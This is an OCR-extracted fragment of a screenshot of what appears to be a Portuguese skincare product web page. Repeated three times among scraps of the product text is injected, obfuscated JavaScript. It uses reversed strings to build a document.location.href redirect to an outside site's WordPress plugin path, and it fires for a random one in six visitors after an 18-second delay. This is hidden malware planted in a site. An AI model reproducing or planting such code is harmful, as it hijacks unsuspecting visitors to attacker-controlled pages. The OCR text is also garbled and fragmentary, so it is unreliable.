
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do as
imperfeições, reduzin
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do os
poros e alis
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;